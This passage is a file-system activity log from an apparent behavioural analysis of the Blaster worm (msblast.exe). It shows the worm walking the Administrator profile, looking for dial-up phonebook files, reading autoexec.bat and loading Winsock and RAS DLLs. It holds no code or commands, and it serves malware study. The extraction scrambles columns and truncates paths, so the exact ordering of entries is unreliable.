490 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 491 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 492 7:17:23 PM msblast.exe:280 IRP MJ CREATE C:\ SUCCESS Attributes: Any Options: Open Directory 493 7:17:23 PM msblast.exe:280 IRP MJ DIRECTORY CONTROL C:\ SUCCESS FileBothDirectoryInformation: Documents and Settings 494 7:17:23 PM msblast.exe:280 IRP MJ CLEANUP C:\ SUCCESS 495 7:17:23 PM msblast.exe:280 IRP MJ CLOSE C:\ SUCCESS FSCTL IS VOLUME MOUNTED 496 7:17:23 PM msblast.exe:280 C:\blaster\msblast **SUCCESS** 497 7:17:23 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\ SUCCESS Attributes: Any Options: Open Directory IRP MJ DIRECTORY CONTROL C:\Documents 498 7:17:23 PM msblast.exe:280 and Settings\ SUCCESS FileBothDirectoryInformation: Administrator IRP MJ CLEANUP C:\Documents and Settings\ 499 7:17:23 PM msblast.exe:280 SUCCESS 500 msblast.exe:280 7:17:23 PM IRP MJ CLOSE C:\Documents and Settings\ SUCCESS 501 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 502 7:17:23 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Attributes: Any Options: Open Directory Settings\Administrator\ **SUCCESS** IRP MJ DIRECTORY CONTROL C:\Documents 503 7:17:23 PM msblast.exe:280 FileBothDirectoryInformation: Local Settings and Settings\Administrator\ SUCCESS IRP MJ CLEANUP C:\Documents and 504 7:17:23 PM msblast.exe:280 Settings\Administrator\ SUCCESS 505 7:17:23 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\Administrator\ **SUCCESS** 506 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 507 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 508 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 509 7:17:23 PM msblast.exe:280 IRP MJ CREATE C:\ SUCCESS Attributes: Any Options: Open Directory msblast.exe:280 510 7:17:23 PM IRP MJ DIRECTORY CONTROL C:\ FileBothDirectoryInformation: Documents and Settings SUCCESS msblast.exe:280 511 7:17:23 PM IRP MJ CLEANUP C:\ **SUCCESS** IRP MJ CLOSE 512 7:17:23 PM msblast.exe:280 C:\ **SUCCESS** 7:17:23 PM 513 FSCTL IS VOLUME MOUNTED msblast.exe:280 C:\blaster\msblast **SUCCESS** IRP MJ CREATE 514 7:17:23 PM msblast.exe:280 C:\Documents and Settings\ Attributes: Any Options: Open Directory SUCCESS

515 7:17:23 PM msblast.exe:280 IRP MJ DIRECTORY CONTROL C:\Documents and Settings\ SUCCESS FileBothDirectoryInformation: Administrator 516 7:17:23 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\ SUCCESS 517 7:17:23 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\ SUCCESS 518 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 519 7:17:23 PM IRP MJ CREATE C:\Documents and msblast.exe:280 Settings\Administrator\ **SUCCESS** Attributes: Any Options: Open Directory IRP MJ DIRECTORY CONTROL C:\Documents 520 7:17:23 PM msblast.exe:280 and Settings\Administrator\ SUCCESS FileBothDirectoryInformation: Local Settings 521 7:17:23 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\Administrator\ **SUCCESS** 522 7:17:23 PM C:\Documents and msblast.exe:280 IRP MJ CLOSE Settings\Administrator\ **SUCCESS** 523 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 524 FASTIO\_QUERY OPEN 7:17:23 PM msblast.exe:280 C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 7:17:23 PM msblast.exe:280 525 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 526 7:17:23 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\All Users\Application Data\Microsoft\Network\Connections\Pbk\ SUCCESS Attributes: Any Options: Open Directory 527 7:17:23 PM msblast.exe:280 IRP MJ DIRECTORY CONTROL C:\Documents and Settings\All Users\Application Data\Microsoft\Network\Connections\Pbk\ NO SUCH FILE FileBothDirectoryInformation: \*.pbk 528 7:17:23 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\All Users\Application Data\Microsoft\Network\Connections\Pbk\ SUCCESS msblast.exe:280 IRP MJ CLOSE 529 7:17:23 PM C:\Documents and Settings\All Users\Application Data\Microsoft\Network\Connections\Pbk\ SUCCESS 7:17:23 PM msblast.exe:280 530 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 531 7:17:23 PM msblast.exe:280 IRP MJ CREATE C:\WINNT\System32\Ras\ Attributes: Any Options: Open Directory SUCCESS 532 msblast.exe:280 IRP MJ DIRECTORY CONTROL 7:17:23 PM C:\WINNT\System32\Ras\ NO SUCH FILE FileBothDirectoryInformation: \*.pbk IRP MJ CLEANUP C:\WINNT\System32\Ras\ 534 7:17:23 PM msblast.exe:280 SUCCESS 535 msblast.exe:280 7:17:23 PM IRP MJ CLOSE C:\WINNT\System32\Ras\ SUCCESS 7:17:23 PM 536 FSCTL IS VOLUME MOUNTED msblast.exe:280 C:\blaster\msblast SUCCESS msblast.exe:280 FASTIO QUERY OPEN 537 7:17:23 PM C:\Documents and

Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS

| 538                             | 7:17:23 PM msblast.exe:280           | FSCTL_IS_VOLUME_MOUNTED                      |  |  |
|---------------------------------|--------------------------------------|----------------------------------------------|--|--|
|                                 | C:\blaster\msblast SUCCESS           |                                              |  |  |
| 539                             | 7:17:23 PM msblast.exe:280           | FASTIO_QUERY_OPEN C:\Documents and           |  |  |
|                                 | ngs\Administrator\Local Settings\Tem |                                              |  |  |
| 540                             | 7:17:23 PM msblast.exe:280           | FSCTL_IS_VOLUME_MOUNTED                      |  |  |
|                                 | C:\blaster\msblast SUCCESS           |                                              |  |  |
| 541                             | 7:17:23 PM msblast.exe:280           | IRP_MJ_CREATE C:\autoexec.bat                |  |  |
|                                 | SUCCESS Attributes: N Option         | s: Open                                      |  |  |
| 542                             | 7:17:23 PM msblast.exe:280           | FASTIO_QUERY_STANDARD_INFO                   |  |  |
|                                 | C:\autoexec.bat SUCCESS              | Size: 0                                      |  |  |
| 543                             | 7:17:23 PM msblast.exe:280           | IRP MJ READ C:\autoexec.bat                  |  |  |
|                                 | SUCCESS Offset: 0 Length: 0          |                                              |  |  |
| 544                             | 7:17:23 PM msblast.exe:280           | IRP MJ CLEANUP C:\autoexec.bat               |  |  |
|                                 | SUCCESS                              |                                              |  |  |
| 545                             | 7:17:23 PM msblast.exe:280           | IRP MJ CLOSE C:\autoexec.bat                 |  |  |
| 010                             | SUCCESS                              |                                              |  |  |
| 546                             | 7:17:23 PM msblast.exe:280           | FSCTL_IS_VOLUME_MOUNTED                      |  |  |
| 540                             | C:\blaster\msblast SUCCESS           | ISCIE_IS_VOLONIE_NICOIVIED                   |  |  |
| 547                             | 7:17:23 PM msblast.exe:280           | FASTIO_QUERY_OPEN C:\Documents and           |  |  |
|                                 |                                      |                                              |  |  |
|                                 | ngs\Administrator\Local Settings\Tem | 1 2                                          |  |  |
| 548                             | 7:17:23 PM msblast.exe:280           | FSCTL_IS_VOLUME_MOUNTED                      |  |  |
| 540                             | C:\blaster\msblast SUCCESS           |                                              |  |  |
| 549                             | 7:17:23 PM msblast.exe:280           | IRP_MJ_CREATE C:\ SUCCESS                    |  |  |
|                                 | Attributes: Any Options: Open Dire   |                                              |  |  |
| 550                             | 7:17:23 PM msblast.exe:280           | IRP_MJ_DIRECTORY_CONTROL C:\                 |  |  |
|                                 | -                                    | formation: Documents and Settings            |  |  |
| 551                             | 7:17:23 PM msblast.exe:280           | IRP_MJ_CLEANUP C:\ SUCCESS                   |  |  |
| 552                             | 7:17:23 PM msblast.exe:280           | IRP_MJ_CLOSE C:\ SUCCESS                     |  |  |
| 553                             | 7:17:23 PM msblast.exe:280           | FSCTL_IS_VOLUME_MOUNTED                      |  |  |
|                                 | C:\blaster\msblast SUCCESS           |                                              |  |  |
| 554                             | 7:17:23 PM msblast.exe:280           | IRP_MJ_CREATE C:\Documents and Settings\     |  |  |
|                                 | SUCCESS Attributes: Any Opti         | ons: Open Directory                          |  |  |
| 555                             | 7:17:23 PM msblast.exe:280           | IRP MJ DIRECTORY CONTROL C:\Documents        |  |  |
| and S                           | ettings\ SUCCESS FileBothDire        | — — —                                        |  |  |
| 556                             | 7:17:23 PM msblast.exe:280           | IRP MJ CLEANUP C:\Documents and Settings\    |  |  |
|                                 | SUCCESS                              |                                              |  |  |
| 557                             | 7:17:23 PM msblast.exe:280           | IRP MJ CLOSE C:\Documents and Settings\      |  |  |
| 001                             | SUCCESS                              |                                              |  |  |
| 558                             | 7:17:23 PM msblast.exe:280           | FSCTL IS VOLUME MOUNTED                      |  |  |
| 550                             | C:\blaster\msblast SUCCESS           |                                              |  |  |
| 559                             | 7:17:23 PM msblast.exe:280           | IRP MJ CREATE C:\Documents and               |  |  |
|                                 |                                      | Attributes: Any Options: Open Directory      |  |  |
|                                 | e                                    |                                              |  |  |
| 560                             |                                      | IRP_MJ_DIRECTORY_CONTROL C:\Documents        |  |  |
|                                 | ettings\Administrator\ SUCCESS       | FileBothDirectoryInformation: Local Settings |  |  |
| 561                             | 7:17:23 PM msblast.exe:280           | IRP_MJ_CLEANUP C:\Documents and              |  |  |
| Settings\Administrator\ SUCCESS |                                      |                                              |  |  |

562 7:17:23 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\Administrator\ **SUCCESS** 563 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 564 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 565 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** msblast.exe:280 IRP MJ CREATE C:\ 566 7:17:23 PM SUCCESS Attributes: Any Options: Open Directory msblast.exe:280 567 7:17:23 PM IRP MJ DIRECTORY CONTROL C:\ FileBothDirectoryInformation: Documents and Settings SUCCESS 568 7:17:23 PM msblast.exe:280 IRP MJ CLEANUP C:\ SUCCESS 7:17:23 PM msblast.exe:280 IRP MJ CLOSE C:\ 569 **SUCCESS** FSCTL IS VOLUME MOUNTED 570 7:17:23 PM msblast.exe:280 C:\blaster\msblast SUCCESS 571 7:17:23 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings Attributes: Any Options: Open Directory SUCCESS 572 msblast.exe:280 IRP MJ DIRECTORY\_CONTROL C:\Documents 7:17:23 PM FileBothDirectoryInformation: Administrator and Settings\ SUCCESS IRP MJ CLEANUP C:\Documents and Settings\ 573 7:17:23 PM msblast.exe:280 SUCCESS 574 7:17:23 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\ **SUCCESS** 575 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 576 7:17:23 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Attributes: Any Options: Open Directory Settings\Administrator\ SUCCESS 577 7:17:23 PM msblast.exe:280 IRP MJ DIRECTORY CONTROL C:\Documents FileBothDirectoryInformation: Local Settings and Settings\Administrator\ SUCCESS IRP MJ CLEANUP C:\Documents and 578 7:17:23 PM msblast.exe:280 Settings\Administrator\ SUCCESS 579 7:17:23 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\Administrator\ SUCCESS 580 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS msblast.exe:280 581 7:17:23 PM FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 582 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED **SUCCESS** C:\blaster\msblast 583 msblast.exe:280 IRP MJ CREATE C:\Documents and 7:17:23 PM Settings\Administrator\Application Data\Microsoft\Network\Connections\Pbk\ PATH NOT Attributes: Any Options: Open Directory FOUND msblast.exe:280 IRP MJ READ\* 584 7:17:23 PM C:\WINNT\system32\wininet.dll SUCCESS Offset: 283648 Length: 32768

585 7:17:23 PM msblast.exe:280 IRP MJ SET INFORMATION C:\Documents and Settings\Administrator\ntuser.dat.LOG SUCCESS FileEndOfFileInformation 7:17:23 PM msblast.exe:280 IRP MJ SET INFORMATION C:\Documents 586 and Settings\Administrator\ntuser.dat.LOG SUCCESS FileEndOfFileInformation 587 7:17:23 PM msblast.exe:280 FASTIO QUERY STANDARD INFO C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat SUCCESS Size: 32768 588 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 589 7:17:23 PM FASTIO QUERY OPEN msblast.exe:280 C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** msblast.exe:280 590 7:17:23 PM FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 591 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 592 msblast.exe:280 7:17:23 PM IRP MJ CREATE SUCCESS C:\WINNT\System32\rnr20.dll Attributes: Any Options: Open 593 msblast.exe:280 FASTIO QUERY STANDARD INFO 7:17:23 PM SUCCESS Size: 36624 C:\WINNT\System32\rnr20.dll 594 7:17:23 PM msblast.exe:280 IRP MJ CLEANUP **SUCCESS** C:\WINNT\System32\rnr20.dll 7:17:23 PM msblast.exe:280 **IRP MJ CLOSE** 595 C:\WINNT\System32\rnr20.dll SUCCESS 596 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 597 7:17:23 PM msblast.exe:280 FASTIO OUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 598 msblast.exe:280 FSCTL IS VOLUME MOUNTED 7:17:23 PM C:\blaster\msblast SUCCESS 599 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 600 7:17:23 PM msblast.exe:280 IRP MJ CREATE Attributes: Any Options: Open C:\WINNT\System32\rnr20.dll SUCCESS IRP MJ CLEANUP 601 7:17:23 PM msblast.exe:280 C:\WINNT\System32\rnr20.dll **SUCCESS** 602 7:17:23 PM msblast.exe:280 IRP MJ CLOSE C:\WINNT\System32\rnr20.dll **SUCCESS** 603 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS FASTIO QUERY\_OPEN 604 7:17:23 PM msblast.exe:280 C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 605 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 7:17:23 PM 606 msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS

| 607    | 7:17:23 PM msblast.exe:280          | IRP MJ CREATE                         |
|--------|-------------------------------------|---------------------------------------|
| 007    | C:\WINNT\System32\winrnr.dll        | SUCCESS Attributes: Any Options: Open |
| 608    | 7:17:23 PM msblast.exe:280          | FASTIO QUERY STANDARD INFO            |
|        | C:\WINNT\System32\winrnr.dll        | SUCCESS Size: 19216                   |
| 609    | 7:17:23 PM msblast.exe:280          | IRP MJ CLEANUP                        |
|        | C:\WINNT\System32\winrnr.dll        | SUCCESS                               |
| 610    | 7:17:23 PM msblast.exe:280          | IRP MJ CLOSE                          |
| 010    | C:\WINNT\System32\winrnr.dll        | SUCCESS                               |
| 611    | 7:17:23 PM msblast.exe:280          | FSCTL_IS_VOLUME_MOUNTED               |
|        | C:\blaster\msblast SUCCESS          |                                       |
| 612    | 7:17:23 PM msblast.exe:280          | FASTIO QUERY OPEN C:\Documents and    |
|        | gs\Administrator\Local Settings\Tem |                                       |
| 613    | 7:17:23 PM msblast.exe:280          | FSCTL_IS_VOLUME_MOUNTED               |
|        | C:\blaster\msblast SUCCESS          |                                       |
| 614    | 7:17:23 PM msblast.exe:280          | FSCTL IS VOLUME MOUNTED               |
|        | C:\blaster\msblast SUCCESS          | 5                                     |
| 615    | 7:17:23 PM msblast.exe:280          | IRP MJ CREATE                         |
|        | C:\WINNT\System32\winrnr.dll        | SUCCESS Attributes: Any Options: Open |
| 616    | 7:17:23 PM msblast.exe:280          | IRP MJ CLEANUP                        |
|        | C:\WINNT\System32\winrnr.dll        | SUCCESS                               |
| 617    | 7:17:23 PM msblast.exe:280          | IRP MJ CLOSE                          |
|        | C:\WINNT\System32\winrnr.dll        | SUCCESS                               |
| 618    | 7:17:23 PM msblast.exe:280          | FSCTL IS VOLUME MOUNTED               |
|        | C:\blaster\msblast SUCCESS          |                                       |
| 619    | 7:17:23 PM msblast.exe:280          | FASTIO QUERY OPEN C:\Documents and    |
| Settir | gs\Administrator\Local Settings\Tem | porary Internet Files SUCCESS         |
| 620    | 7:17:23 PM msblast.exe:280          | FSCTL IS VOLUME MOUNTED               |
|        | C:\blaster\msblast SUCCESS          |                                       |
| 621    | 7:17:23 PM msblast.exe:280          | FASTIO_QUERY_OPEN C:\Documents and    |
| Settir | gs\Administrator\Local Settings\Tem | porary Internet Files SUCCESS         |
| 622    | 7:17:23 PM msblast.exe:280          | FSCTL_IS_VOLUME_MOUNTED               |
|        | C:\blaster\msblast SUCCESS          |                                       |
| 623    | 7:17:23 PM msblast.exe:280          | FASTIO_QUERY_OPEN C:\Documents and    |
| Settir | gs\Administrator\Local Settings\Tem | porary Internet Files SUCCESS         |
| 624    | 7:17:23 PM msblast.exe:280          | FSCTL_IS_VOLUME_MOUNTED               |
|        | C:\blaster\msblast SUCCESS          |                                       |
| 625    | 7:17:23 PM msblast.exe:280          | FSCTL_IS_VOLUME_MOUNTED               |
|        | C:\blaster\msblast SUCCESS          |                                       |
| 626    | 7:17:23 PM msblast.exe:280          | IRP_MJ_CREATE                         |
|        | C:\WINNT\System32\rasadhlp.dll      | SUCCESS Attributes: Any Options: Open |
| 627    | 7:17:23 PM msblast.exe:280          | IRP_MJ_CLEANUP                        |
|        | C:\WINNT\System32\rasadhlp.dll      | SUCCESS                               |
| 628    | 7:17:23 PM msblast.exe:280          | IRP_MJ_CLOSE                          |
|        | C:\WINNT\System32\rasadhlp.dll      | SUCCESS                               |
| 629    | 7:17:23 PM msblast.exe:280          | FSCTL_IS_VOLUME_MOUNTED               |
|        | C:\blaster\msblast SUCCESS          |                                       |
|        |                                     |                                       |

630 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 631 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 632 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 633 7:17:23 PM IRP MJ CREATE msblast.exe:280 C:\WINNT\system32\msafd.dll **SUCCESS** Attributes: Any Options: Open 634 msblast.exe:280 FASTIO QUERY STANDARD INFO 7:17:23 PM C:\WINNT\system32\msafd.dll SUCCESS Size: 55568 IRP MJ CLEANUP 635 7:17:23 PM msblast.exe:280 **SUCCESS** C:\WINNT\system32\msafd.dll 636 7:17:23 PM msblast.exe:280 IRP MJ CLOSE C:\WINNT\system32\msafd.dll **SUCCESS** 637 msblast.exe:280 FSCTL IS VOLUME MOUNTED 7·17·23 PM C:\blaster\msblast **SUCCESS** 638 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** msblast.exe:280 639 7:17:23 PM FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 640 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 641 7:17:23 PM msblast.exe:280 IRP MJ CREATE Attributes: Any Options: Open C:\WINNT\system32\msafd.dll **SUCCESS** 642 7:17:23 PM msblast.exe:280 IRP MJ CLEANUP C:\WINNT\system32\msafd.dll SUCCESS 643 msblast.exe:280 IRP MJ CLOSE 7:17:23 PM C:\WINNT\system32\msafd.dll SUCCESS 644 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 645 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** msblast.exe:280 646 7:17:23 PM FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 647 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME\_MOUNTED C:\blaster\msblast SUCCESS msblast.exe:280 648 7:17:23 PM FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 649 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 650 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 651 7:17:23 PM msblast.exe:280 IRP MJ CREATE C:\WINNT\System32\wshtcpip.dll SUCCESS Attributes: Any Options: Open 652 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_STANDARD\_INFO C:\WINNT\System32\wshtcpip.dll Size: 17680 SUCCESS

| 653     | 7:17:23 PM msblast.exe:280           | IRP_MJ_CLEANUP                        |
|---------|--------------------------------------|---------------------------------------|
|         | C:\WINNT\System32\wshtcpip.dll       | SUCCESS                               |
| 654     | 7:17:23 PM msblast.exe:280           | IRP MJ CLOSE                          |
|         | C:\WINNT\System32\wshtcpip.dll       | SUCCESS                               |
| 655     | 7:17:23 PM msblast.exe:280           | FSCTL IS VOLUME MOUNTED               |
|         | C:\blaster\msblast SUCCESS           |                                       |
| 656     | 7:17:23 PM msblast.exe:280           | FASTIO_QUERY_OPEN C:\Documents and    |
| Setting | gs\Administrator\Local Settings\Temp |                                       |
| 657     | 7:17:23 PM msblast.exe:280           | FSCTL IS VOLUME MOUNTED               |
|         | C:\blaster\msblast SUCCESS           |                                       |
| 658     | 7:17:23 PM msblast.exe:280           | FSCTL IS VOLUME MOUNTED               |
|         | C:\blaster\msblast SUCCESS           |                                       |
| 659     | 7:17:23 PM msblast.exe:280           | IRP MJ CREATE                         |
|         | C:\WINNT\System32\wshtcpip.dll       | SUCCESS Attributes: Any Options: Open |
| 660     | 7:17:23 PM msblast.exe:280           | IRP MJ CLEANUP                        |
|         | C:\WINNT\System32\wshtcpip.dll       | SUCCESS                               |
| 661     | 7:17:23 PM msblast.exe:280           | IRP MJ CLOSE                          |
|         | C:\WINNT\System32\wshtcpip.dll       | SUCCESS                               |
| 662     | 7:17:23 PM msblast.exe:280           | FSCTL_IS_VOLUME_MOUNTED               |
|         | C:\blaster\msblast SUCCESS           |                                       |
| 663     | 7:17:23 PM msblast.exe:280           | FASTIO QUERY OPEN C:\Documents and    |
| Setting | gs\Administrator\Local Settings\Temp | oorary Internet Files SUCCESS         |
| 664     | 7:17:23 PM msblast.exe:280           | FSCTL_IS_VOLUME_MOUNTED               |
|         | C:\blaster\msblast SUCCESS           |                                       |
|         |                                      |                                       |
|         |                                      |                                       |
|         |                                      |                                       |
|         |                                      |                                       |
|         |                                      |                                       |
|         |                                      |                                       |
|         |                                      |                                       |
|         |                                      |                                       |
|         |                                      |                                       |
|         |                                      |                                       |
|         |                                      |                                       |
|         |                                      |                                       |
|         |                                      |                                       |
|         |                                      |                                       |
|         |                                      |                                       |
|         |                                      |                                       |
|         |                                      |                                       |
|         |                                      |                                       |
|         |                                      |                                       |